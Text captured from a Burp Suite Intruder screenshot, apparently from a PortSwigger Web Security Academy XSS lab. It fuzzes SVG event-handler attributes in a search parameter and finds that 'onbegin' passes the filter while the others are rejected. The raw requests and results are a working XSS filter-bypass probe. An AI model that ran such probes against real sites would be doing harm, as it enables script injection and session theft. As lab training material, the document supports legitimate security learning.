 Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assign
Attack type: Sniper
1 GET /?search=%3Csvg+§onclick§%3D%3E HTTP/1.1
2 Host: 0ade009e038db23fc09cf9a4001d00a5.web-security-academy.net
3 Cookie: session=suNqlCWgW1igxY0NW5UvfC1zKKHwcvQO
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ade009e038db23fc09cf9a4001d00a5.web-security-academy.net/?search=%3Csvg%3ECuong
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
14 onbegin 200 3009
0 400 136
1 onafterprint 400 136
2 onafterscriptexecute 400 136
3 onanimationcancel 400 136
4 onanimationend 400 136
5 onanimationiteration 400 136
6 onanimationstart 400 136
7 onauxclick 400 136
8 onbeforecopy 400 136
9 onbeforecut 400 136
10 onbeforeinput 400 136
11 onbeforeprint 400 136
12 onbeforescriptexecute 400 136
Request Response
Pretty Raw Hex \n
1 GET /?search=%3Csvg+onbegin%3D%3E HTTP/1.1
2 Host: 0ade009e038db23fc09cf9a4001d00a5.web-security-academy.net
3 Cookie: session=suNqlCWgW1igxY0NW5UvfC1zKKHwcvQO
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4
Safari/537.36